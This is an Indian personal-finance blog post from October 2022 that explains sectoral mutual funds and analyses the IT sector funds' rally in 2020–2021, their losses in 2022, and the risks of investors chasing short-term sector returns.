<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.themutualfundguide.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/about-us_15.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/our-credentials.html' itemprop='url'>_Our Credentials</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclaimer.html' itemprop='url'>_Disclaimer</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclosure.html' itemprop='url'>_Disclosure</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-manager-interviews.html' itemprop='url'>Fund Manager Interviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/consultancy-services.html' itemprop='url'>Our Services</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-reviews.html' itemprop='url'>Fund Reviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/clients-testimonials_25.html' itemprop='url'>Clients Testimonials</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headersocial'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
</div>
<div class='headerleft' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.themutualfundguide.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Mutual Fund Guide' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
</div>
</div>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div class='ad-top-widget no-items section' id='adwidegt1' name='Top Ad Widget'></div>
<div style='clear: both;'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s16000/pexels-kevin-ku-577585.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Analyzing IT Sector funds and their recent performances 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='The Mutual Fund Guide'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-10-15T12:52:00+05:30'>Saturday, October 15, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds' rel='tag'>equity mutual funds</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation' rel='tag'>mutual fund calculation</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings' rel='tag'>mutual fund rankings</a>,
<a href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds' rel='tag'>Types of Mutual Funds</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8392544996940950396' itemprop='articleBody'>
<meta content='  Whenever the equity markets are on the rise, schemes of a particular fund house are outperforming its peers or when a particular mutual fu...' name='twitter:description'/>
<p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Whenever
the equity markets are on the rise, schemes of a particular fund house are
outperforming its peers or when a particular mutual fund scheme or a particular
sector is generating extra ordinary returns, a very unique set of investors
flock the equity markets.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Their 
uniqueness is in reference to their belief that the equity markets will always
be on the rise, a sentiment contrary to empirical evidence since the beginning
of the equity markets.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">It is
very easy and simplistic to refer to them as optimists when in reality, greed
is the trait in play.</span></span></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><span></span></span></o:p></span></p><a name="more"></a><p></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></span></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p></o:p></span></p><div class="separator" style="clear: both; text-align: center;"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s640/pexels-kevin-ku-577585.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="sector mutual funds" border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s16000/pexels-kevin-ku-577585.jpg" title="IT sector mutual funds" /></a></span></div><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><br /><span style="font-family: georgia; font-size: x-large;"><br /></span></span><p></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></span></p>

<p class="MsoNoSpacing"><b style="mso-bidi-font-weight: normal;"><span lang="EN-IN" style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">What is a Sectoral Mutual
Fund?</span></span></b></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">A
Sectoral Mutual Fund as the name suggests invests only in one particular
sector.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">It is
less diversified than a Thematic Mutual Fund since it is restricted to just one
particular sector.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">&nbsp;&nbsp;&nbsp;Think
of Sports as a theme and various disciplines like Football and Basketball like
sectors. Sports constitute both Football and Basketball but Football does not
constitute Basketball and Basketball does not constitute Football.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">In
the same manner a Thematic Mutual Fund constitute various sectors but it is not
necessary that various sectors fall within the same theme.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Think
of a Pharma mutual fund scheme, it can only invest in companies belonging to
the pharmaceutical sector.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></span></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><b style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><o:p><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-size: 14px; font-weight: 400; text-align: justify;"><span style="color: #f1c232; font-size: large; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-size: large; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2022/06/understanding-basics-of-mutual-funds-in-detail.html" style="color: black; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; font-size: large; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-size: large; margin: 0px; padding: 0px;">&nbsp;to read about the basics of mutual funds</span></i></span></span></b></span></span></b></span></b></o:p></span></b></span></o:p></span></p><p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><b style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><o:p><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-size: 14px; font-weight: 400; text-align: justify;"><span style="font-size: large; margin: 0px; padding: 0px;"><br /></span></i></span></span></b></span></span></b></span></b></o:p></span></b></span></o:p></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNoSpacing"><b style="mso-bidi-font-weight: normal;"><span lang="EN-IN" style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">The Background</span></span></b></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Prior
to the market crash of 2020, the IT sector as a whole was underperforming for
several years now.<o:p></o:p></span></span></p>

<p class="MsoNoSpacing"><span lang="EN-IN" style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">This changed post
the market crash 2020.<o:p></o:p></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">The sector had
renewed hope with IT services in demand with most work shifting to online mode.<o:p></o:p></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">This meant more
work for the sector but at reduced costs which in turn meant higher profits.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">The sector all of a
sudden was staring at a turnaround which was reflected in the quarterly numbers
as well as their stock prices.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Investors lured by the
recent outperformance poured in IT sector funds at a healthy rate both in 2020
as well as 2021.<o:p></o:p></span></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></span></b></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Reality Sinks in <span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Both in 2020 as
well as in 2021, IT sector funds as a whole generated more than 50% returns.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">So far in 2022, the
IT sector is generating negative returns.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">This has led to the
obvious, investors redeeming a good chunk of their investment in IT sector
funds and some even at a loss.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">The entire cycle
lasted for around 2 years, a negligible time period when it comes to equity
investing.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><o:p><span style="font-family: georgia; font-size: x-large;"></span></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><b><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #92d050; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-family: georgia; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2022/06/advantages-of-mutual-funds-explained-in-detail.html" style="color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-family: georgia; margin: 0px; padding: 0px;">&nbsp;to read about the Advantages of Mutual Funds</span></span></i></span></span></b></span></span></b></p><div><b><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #92d050; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></i></span></span></b></span></span></b></div>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050; mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">The Cause-Effect loop<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Any sector will go
through various cycles periodically, the IT sector is no different.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">When things were buoyant,
IT companies were posting healthy numbers.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">Things changed in
the first half of 2022 due to the Ukraine-Russia conflict along with stricter
Covid related restrictions in China.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><span style="mso-fareast-language: EN-IN;"><br /></span></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><span style="mso-fareast-language: EN-IN;">Both these factors
led to higher inflation rate globally with </span>the US for example having its
highest inflation rate for around 40 years.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Equity markets do not take a liking for uncertainty. <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The US is the major source for Indian software companies but
the US itself is going through a major inflation crisis which in turn has
affected sales.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The IT sector which was hiring at a healthy rate post the first
lockdown is now being plagued by higher attrition rates and lower job openings.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;">Post Mortem <span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">First time
investors motivated by greed during a buoyant market phase usually are also the
first to exit during a market correction, the reasons are self-explanatory.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">For any thematic or sectoral fund,
entering and exiting at the most profitable time on a consistent basis is of paramount
significance which is not possible.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">In the long run, IT
sector funds are no different than other equity mutual funds when it comes to
returns but they can be extremely volatile in the short run and it is
unfortunately during this very short cycle that most people enter and exit
leaving them with little to no gains.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">IT sector stocks
usually have the second or third largest allocation in the most popular categories
like multi cap, flexi cap, large cap, mid cap and large &amp; mid cap fund
schemes, therefore one needs to gauge if the addition of an IT sector fund separately
adds any meaningful value to the overall portfolio. <o:p></o:p></span></span></p>

